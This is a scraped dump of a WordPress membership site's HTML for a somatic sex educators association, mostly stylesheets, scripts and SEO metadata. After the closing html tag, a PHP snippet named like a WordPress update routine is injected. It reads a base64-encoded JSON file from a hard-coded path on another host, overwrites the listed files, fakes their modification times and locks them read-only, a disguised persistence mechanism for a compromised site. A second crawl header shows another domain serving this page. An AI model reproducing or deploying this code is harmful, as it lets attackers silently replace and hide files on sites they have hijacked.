var jetWooBuilderData = {"ajax_url":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"486\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"486\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.15" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/somaticsexeducators.com\/?nocache=1735274404&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.1" id="jet-blog-js"></script>
</body>
</html>

$wp_update_file="/var/www/vhosts/kxgwyrmz.host233.checkdomain.de/fokus-kollektiv.de/wp-includes/theme-compat/slider.php";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fokus-kollektiv.de/?wc-ajax=xoo_wsc_refresh_fragments
body_size: 40323
content:

<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://somaticsexeducators.com/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SSEA - SSEA</title>
	<link rel="canonical" href="https://somaticsexeducators.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SSEA - SSEA" />
	<meta property="og:description" content="The Somatic Sex Educators Association The Mission of the SSEA is to offer public education, professional trainings and ongoing professional development in support of somatic sex education and sexological bodywork in Canada, the United States, and around the world. View Webinars BIPOC Scholarship Somatic Sex Education Practitioners All Practitioners → Victoria, BC Victoria, BC Canada [&hellip;]" />
	<meta property="og:url" content="https://somaticsexeducators.com/" />
	<meta property="og:site_name" content="SSEA" />
	<meta property="article:modified_time" content="2023-10-12T17:42:11+00:00" />
	<meta property="og:image" content="https://somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4-150x150.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://somaticsexeducators.com/","url":"https://somaticsexeducators.com/","name":"SSEA - SSEA","isPartOf":{"@id":"https://somaticsexeducators.com/#website"},"about":{"@id":"https://somaticsexeducators.com/#organization"},"primaryImageOfPage":{"@id":"https://somaticsexeducators.com/#primaryimage"},"image":{"@id":"https://somaticsexeducators.com/#primaryimage"},"thumbnailUrl":"https://somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4-150x150.png","datePublished":"2018-08-10T17:44:18+00:00","dateModified":"2023-10-12T17:42:11+00:00","breadcrumb":{"@id":"https://somaticsexeducators.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://somaticsexeducators.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://somaticsexeducators.com/#primaryimage","url":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4.png?fit=1200%2C800&ssl=1","contentUrl":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4.png?fit=1200%2C800&ssl=1","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://somaticsexeducators.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://somaticsexeducators.com/#website","url":"https://somaticsexeducators.com/","name":"SSEA","description":"Membership","publisher":{"@id":"https://somaticsexeducators.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://somaticsexeducators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://somaticsexeducators.com/#organization","name":"SSEA","url":"https://somaticsexeducators.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://somaticsexeducators.com/#/schema/logo/image/","url":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&ssl=1","contentUrl":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&ssl=1","width":609,"height":337,"caption":"SSEA"},"image":{"@id":"https://somaticsexeducators.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SSEA &raquo; Feed" href="https://somaticsexeducators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSEA &raquo; Comments Feed" href="https://somaticsexeducators.com/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=03c51a0b4383fed0917831f3ea9aefda' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1779-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1779.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://somaticsexeducators.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://somaticsexeducators.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.26' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.5' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 40px; }h2,.h2-style { font-size: 34px; }h3,.h3-style { font-size: 26px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #f55047; }a:hover { color: #3b3d42; }blockquote {color: #f55047;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #f55047;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #f55047;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #f55047;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #f55047;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #f55047;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,118,109);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #f55047;background-color: #f55047;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 16px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,118,109);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #f55047;background-color: #f55047;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #f55047;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #f55047;}.btn-style .post-categories a {color: #ffffff;background-color: #f55047;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,118,109);}.sticky-label {color: #ffffff;background-color: #f55047;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover 